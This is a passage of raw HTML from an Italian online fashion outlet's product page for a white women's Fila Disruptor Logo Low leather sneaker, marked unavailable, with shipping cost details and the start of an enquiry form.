CON TACCO</span> </a> </div><div class="fapds51 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/mocassino.html" ><span class="title">MOCASSINI</span> </a> </div><div class="ew8rmng mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="or9vodv mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner or9vodv-s"><div class="mgz-element-empty-space"></div></div></div><div class="lwfl8c3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="ie0q80t mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-mano.html" ><span class="title">BORSE A MANO</span> </a> </div><div class="p7vms5p mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-tracolla.html" ><span class="title">BORSE A TRACOLLA</span> </a> </div><div class="ivg8dhp mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/pochette.html" ><span class="title">POCHETTE</span> </a> </div></div></div><div class="trwjijj mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner trwjijj-s"><div class="qlak121 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="fp6kpp7 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">CINTURA</span> </a> </div><div class="moner4n mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="m5fwmob mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div><div class="eqm5i8w mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPA STOLA</span> </a> </div></div></div><div class="th6v59q mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner th6v59q-s"><div class="ocha1ex mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="j5bdqt1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="y3jr8g2 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="em8okj5 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/giacche.html" ><span class="title">GIACCHE</span> </a> </div><div class="g8mot9m mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="d7jtf3r mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="gi393pl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/t-shirt.html" ><span class="title">T- SHIRT</span> </a> </div><div class="uk4k1fs mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="jd3valk mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/polo.html" ><span class="title">POLO</span> </a> </div><div class="xu61jq3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/mare.html" ><span class="title">MARE</span> </a> </div><div class="olflppo mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div></div></div><div class="vpo8yom mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner vpo8yom-s"><div class="ehct7pj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="in7fyoa mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="qtv2co3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="n7huaxl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div></div></div><div class="namjh97 mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner namjh97-s"><div class="qy2pcde mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="r9xn3op mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cinture.html" ><span class="title">CINTURE</span> </a> </div><div class="e99915b mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPA-STOLA</span> </a> </div><div class="sdxiyav mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="eod3a9l mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div></div></div></div><div class="iel3qif mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner iel3qif-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="bai3r4d mgz-element mgz-hidden-xl nav-item mega center nav-item-static level0" data-icon="fas mgz-fa-percent"><a href="https://www.roncastyle.com/outlet.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-percent "></i> <span class="title">SPECIAL PRICE</span> </a> <div class="item-submenu mgz-element-inner bai3r4d-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">SPECIAL PRICE</div></div><div class="csrhd9c mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner csrhd9c-s"><div class="inner-content mgz-container"><div class="yoab24v mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner yoab24v-s"><div class="q3t2xcq mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna.html" ><span class="title">DONNA</span> </a> </div></div></div></div></div></div><div class="a6imxq4 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner a6imxq4-s"><div class="inner-content mgz-container"><div class="m60nb8y mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner m60nb8y-s"><div class="ltitspy mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="ijgunjh mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="spi8h3b mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="j4pb8k3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/abito.html" ><span class="title">ABITI</span> </a> </div><div class="kxr054r mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="n18gk4l mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="jsc39cy mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="dey1cm0 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="kfm0ycb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="nc6iopi mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="ys62qeu mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/top.html" ><span class="title">TOP</span> </a> </div><div class="onr1rfw mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="ftsxy2f mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="g6di2pr mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/polo.html" ><span class="title">POLO</span> </a> </div><div class="jspsmpc mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="lphwe68 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner lphwe68-s"><div class="nrsbuno mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="cqbcgq9 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-bassa.html" ><span class="title">SCARPE BASSE</span> </a> </div><div class="x1128md mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="qv3gf72 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="qcjriax mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-con-tacco.html" ><span class="title">SCARPE CON TACCO</span> </a> </div><div class="cv4n9tf mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/mocassino.html" ><span class="title">MOCASSINI</span> </a> </div><div class="upems8b mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="kkvhqa1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="xg9j9qd mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-mano.html" ><span class="title">BORSE A MANO</span> </a> </div><div class="irls84x mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-tracolla.html" ><span class="title">BORSE A TRACOLLA</span> </a> </div><div class="gni811f mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/pochette.html" ><span class="title">POCHETTE</span> </a> </div></div></div><div class="lvwrsj1 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner lvwrsj1-s"><div class="fwjc77o mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="m7toqd9 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">CINTURA</span> </a> </div><div class="dmgqjtt mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="q6fehw1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div><div class="rk6y42g mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPA STOLA</span> </a> </div></div></div><div class="a2hvih3 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner a2hvih3-s"><div class="o5jc36j mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo.html" ><span class="title">UOMO</span> </a> </div><div class="bds3nye mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="wo25pim mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="xcshmfq mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="ti6b8qa mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/giacche.html" ><span class="title">GIACCHE</span> </a> </div><div class="fkwcoke mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="truqcsj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="as81bvb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/t-shirt.html" ><span class="title">T- SHIRT</span> </a> </div><div class="krvlonj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="gp314ad mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/polo.html" ><span class="title">POLO</span> </a> </div><div class="wympmj1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/mare.html" ><span class="title">MARE</span> </a> </div><div class="i6mxoo7 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div></div></div><div class="u1sinwq mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner u1sinwq-s"><div class="kev7j2d mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="xael7yd mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="ia4nc3p mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="eaxx5ei mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div></div></div><div class="lv96733 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner lv96733-s"><div class="veqa5nb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="ilaldff mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cinture.html" ><span class="title">CINTURE</span> </a> </div><div class="ixq1oom mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPA-STOLA</span> </a> </div><div class="agy08qu mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="h2u1kr9 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div></div></div></div><div class="rnidrpx mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner rnidrpx-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="s430jvp mgz-element mgz-hidden-xl nav-item level0" data-icon="fab mgz-fa-angellist"><a href="https://www.roncastyle.com/cerca-per-marca" ><i class="item-icon fab mgz-fa-angellist "></i> <span class="title">BRAND</span> </a> </div><div class="xqf5ce6 mgz-element mgz-hidden-xl mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="far mgz-fa-user"><a href="/customer/account/" ><i class="item-icon far mgz-fa-user "></i> <span class="title">IL TUO ACCOUNT</span> </a> </div><div class="nbayjrq mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="fab mgz-fa-angellist"><a href="https://www.roncastyle.com/cerca-per-marca" ><span class="title">BRAND</span> </a> </div><div class="m8eolhl mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0"><a href="/news" ><span class="title">NEWS</span> </a> </div><div class="hnglk4m mgz-element mgz-hidden-xl nav-item level0" data-icon="mgz-oi mgz-oi-book-open"><a href="/news" ><i class="item-icon mgz-oi mgz-oi-book-open "></i> <span class="title">NEWS</span> </a> </div><div class="ygf6m5h mgz-element mgz-hidden-xl nav-item level0" data-icon="far mgz-fa-user"><a href="https://www.roncastyle.com/customer/account/login" ><i class="item-icon far mgz-fa-user "></i> <span class="title">IL TUO ACCOUNT</span> </a> </div><div class="yjlwbao mgz-element mgz-hidden-xl nav-item level0" data-icon="far mgz-fa-user"><a href="https://www.roncastyle.com/negozio" ><i class="item-icon far mgz-fa-user "></i> <span class="title">NEGOZIO</span> </a> </div><div class="jji8fp4 mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="fas mgz-fa-shopping-bag"><a href="https://www.roncastyle.com/negozio" ><i class="item-icon fas mgz-fa-shopping-bag "></i> <span class="title">NEGOZIO</span> </a> </div></div>    		</div>
	</div>
		<style>    @media only screen and (max-width: 1081px)

.navigation .level0 {

    border-top: 1px solid #d1d1d1!important;
    font-size: 1.4rem;
  

}
.ninjamenus.ninjamenus-mobile {
  overflow-x: unset !important;
}

.ninjamenus.ninjamenus-mobile .nav-item > .opener {
  width: 500px!important;
}

.ninjamenus .nav-item > .drilldown-opener::before {
  content: ' '!important;
}
@media(min-width:400px) {
  .logo{
  display:none;
    
  }
  
 
}
.mgz-element-inner .nav-item a {
  border-left: 1px solid black;
    line-height: 20px !important;
  padding-left:10px!important;
}

.magezon-builder .mgz-container {
 
  width: auto!important;
  padding-left:100px;
}

.ninjamenus.ninjamenus-desktop.ninjamenus-horizontal > .magezon-builder > .nav-item active {

  border-bottom: 1px solid;
}  

  
  @media only screen and (max-width: 1181px){
.navigation .level0.active > a:not(.ui-state-active), .navigation .level0.has-active > a:not(.ui-state-active) {
  border-color: gray!important;
  border-width: 0 0 0 0px!important;
}
    .mgz-element-column > .mgz-element-inner {
  padding: 16px !important;
}
    .level0.active {
  border-bottom: 0px solid black!important;
}
}
</style></div>
    </nav>
</div></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links">
<div class="login-form logged-customer">
    <button class="close-myaccount"><span class="icon-cross2"></span></button>
    <ul class="header links"><li><a href="https://www.roncastyle.com/customer/account/" id="id7eaUq6XP" >Il mio Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.roncastyle.com/wishlist/">La mia lista desideri        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="link authorization-link" data-label="o">
    <a href="https://www.roncastyle.com/customer/account/login/referer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA%2C%2C/"        >Accedi</a>
</li>
<li><a href="https://www.roncastyle.com/customer/account/create/" id="idi8Vcn4tg" >Crea un Account</a></li></ul></div>
</div></div></div>                        </div>
                    </div>
                    <div
                        class="col-mb-4 col-tb-4 col-lg-4 col-des-2">
                        <div class="d-flex align-items-center justify-content-end right-content table-icon-menu">
                                                            <div class="search-form">
    <div class="block block-search">
        <button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button>
        <div class="block block-content">
            <form class="form minisearch " id="search_mini_form"
                  action="https://www.roncastyle.com/instantsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search" data-role="minisearch-label">
                        <span>Cerca</span>
                    </label>
                    <div class="control">
                        <input id="search"
                                                            data-mage-init='{"quickSearch":{
                                    "formSelector":"#search_mini_form",
                                    "url":"https://www.roncastyle.com/instantsearch/ajax/result/",
                                    "destinationSelector":"#search_autocomplete",
                                    "minSearchLength":"3"}
                               }'
                                                           type="text"
                               name="q"
                               value=""
                               placeholder="Cerca&#x20;per..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"
                               aria-expanded="false"/>
                        <div id="search_autocomplete" class="search-autocomplete"></div>
                        <div class="nested">
    <a class="action advanced" href="https://www.roncastyle.com/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>
	<div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
		<!-- ko template: getTemplate() --><!-- /ko -->
	</div>
	
	
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Cerca"
                            class="action search"
                            aria-label="Search"
                    ><span>Cerca</span>
                    </button>
                </div>
            </form>
        </div>
    </div>
    <div class="actions-search">
        <button class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button>
    </div>
</div>


                            
                                                            <div class=" hidden-tb hidden-sm hidden-mb header-top-links">
                                    <div class="actions">
                                        <span class="action top-links theme-header-icon"><i
                                                class="pe-7s-user"></i></span>
                                    </div>
                                    <div class="header-acccount">
<div class="login-form logged-customer">
    <button class="close-myaccount"><span class="icon-cross2"></span></button>
    <ul class="header links"><li><a href="https://www.roncastyle.com/customer/account/" id="id7eaUq6XP" >Il mio Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.roncastyle.com/wishlist/">La mia lista desideri        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="link authorization-link" data-label="o">
    <a href="https://www.roncastyle.com/customer/account/login/referer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA%2C%2C/"        >Accedi</a>
</li>
<li><a href="https://www.roncastyle.com/customer/account/create/" id="idi8Vcn4tg" >Crea un Account</a></li></ul></div>
</div>
                                </div>
                            
                            
                                                            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.roncastyle.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <h3 class="close-minicart">
                    ACQUISTI                    <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button>
                </h3>
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
            
        </div>
            
</div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        

        

    
        <div id="section-toolbar-mobile" class="toolbar-mobile">
        <div id="js_mobile_tabs" class="header-mobile-tabs--bottom">
            <ul class="d-flex">
                <li>
                    <button class="action-mb-tabs" id="my-account-action" type="button">
                        <span class="pe-7s-user"></span>
                    </button>
                </li>
                                    
                    <li>
                        <a href="https://www.roncastyle.com/wishlist/">
                            <span class="pe-7s-like"></span>
                            <span
                                class="counter count-wl empty">0</span>
                        </a>
                    </li>
                                <li>
                    <a href=" https://www.roncastyle.com/" title="Homepage">
                        <span class="pe-7s-home"></span>
                    </a>
                </li>
                <li>
                    <button data-bind="" id="whatsapp" type="button" onclick="location.href='https://wa.me/+393207043527';">
                        <span class="fa fa-whatsapp"></span>
                    </button>
                </li>
                            </ul>
        </div>
    </div>








</header>

    <div class="layout_type2 page-title-wrapper product " >
        <h1 style="" class="page-title "
                        >
            <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Sneaker donna Fila Disruptor Logo Low Wmn in pelle</span>        </h1>
        
<div class="product attribute overview">
        <div class="value" itemprop="description">Sneaker donna Fila Disruptor Logo Low Wmn in pelle</div>
</div>
    </div>


    <div class="breadcrumbs">
        <ul class="items">
                            <li class="item 0">
                                            <a href="https://www.roncastyle.com/" title="Vai alla Home Page">Home</a>
                                    </li>
                            <li class="item 1">
                                            Sneaker donna Fila Disruptor Logo Low Wmn in pelle                                    </li>
                    </ul>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div class="close" data-bind="click: $parent.RemoveMessage"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div class="close" data-bind="click: $parent.RemoveMessage"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-info-main"><style>
.price {

      color: #000!important;
font-weight: bold!important;
font-size: 15px!important;
}
.product.alert.price{
  display: none!important;
}
.product-info-main .product-add-form .actions button.tocart, .product-info-main .product-add-form .actions .cart.table-wrapper .actions-toolbar > .action.tocart, .product-info-main .product-add-form .actions .action-gift.tocart {
 
  background-color: #000!important;

}
</style>


 






<div class="product-name navy1" style="font-size: 22px" ><strong>FILA</strong></div>
<h1 class="product-name navy1" style="font-size: 12px;padding-top: 10px;text-transform: uppercase;">Sneaker donna Fila Disruptor Logo Low Wmn in pelle 1010748_1FG</h1> 
<br>



<!--Identifier: , Block Id: -->
<div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Disponibilita&#x27;">
            Disponibilita':<span>Non Disponibile</span>
        </div>
    
<div
    data-pp-message
    data-pp-style-layout="text"
    data-pp-style-logo-type="inline"
    data-pp-style-text-color="black"
    data-pp-amount=" 0" >
</div>


<!--Identifier: , Block Id: --></div></div>
<div data-bind="scope:'widget-pagodil-product-view-11419'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


<div class="product alert price">
    <a href="https://www.roncastyle.com/productalert/add/price/product_id/11419/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA%2C%2C/"
       title="Avvisami quando il prezzo scende" class="action alert">
        Avvisami quando il prezzo scende    </a>
</div>

<div class="product-add-form">
    <form data-product-sku="FILA920051-BIANCO"
          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vc25lYWtlci1kb25uYS1maWxhLWRpc3J1cHRvci1sb2dvLWxvdy13bW4taW4tcGVsbGUtZmlsYTkyMDA1MS1iaWFuY28uaHRtbA%2C%2C/product/11419/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="11419" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="11419" />
        <input name="form_key" type="hidden" value="71AuW2m5wdLxW3fe" />                                    
                    </form>
</div>



<div class="clearfix" style="z-index: 2;position: relative;">
    <hr>


<style>
  [itemprop] {
    display: none !important;
}
.collapsible_1 {
  background-color: #e1e1e1;
  color: black;
  cursor: pointer;
  padding: 8px;
  width: 100%;
border: none;
  text-align: left;
  outline: none;
  font-size: 12px;
  margin-bottom: 5px;
}



.collapsible_1:after {
  content: '\2304';
  color: black;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.active:after {
  content: "\2212";
}

.content0 {
  padding: 0 18px;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
  background-color: #f1f1f1;
}
.product-options-wrapper{
padding-top: 20px;
}
</style>



<button class="collapsible_1 active">DETTAGLI</button>
<div class="content0" style="max-height: 100%;">
  <p> Codice Articolo: ART: 1010748 <br> Colore: Bianco <br> </p>
</div>


<button class="collapsible_1">INFORMAZIONI SULLA SPEDIZIONE</button>
<div class="content0">
 <p>Le spedizioni standard Italia di ordini che superano 99,00 Euro sono GRATUITE. La spedizione standard costa 7,50 Euro mentre la spedizione express costa 9,50 Euro. I costi di spedizione al di fuori dal territorio italiano verranno calcolati automaticamente in base alla zona di residenza ed al volume dell’ordine al momento del checkout. <a href="/condizioni-generali-vendita">Per maggiori informazioni visita la relativa sezione nelle condizioni di vendita .</a></p>
</div>
<button class="collapsible_1">MAGGIORI INFO?</button>
<div class="content0">
    <div data-role="content0">
 <!-- Form area -->
  <div class="columns">
    <div class="column main">
        <br>
             <form class="form" method="post" action="">  
                    <div class="line customer-name-fields" style="padding-bottom: 10px;">
                <div class="col-des-6 col-tb-6 col-mb-12 field">
                <input class="input-text" type="text" id="fname" placeholder="Nome : " name="fname"/></div>
                  <div class="col-des-6 col-tb-6 col-mb-12 field">
                <input   class="input-text" type="text" id="cognome" placeholder="Cognome : " name="cognome1"/></div></div>
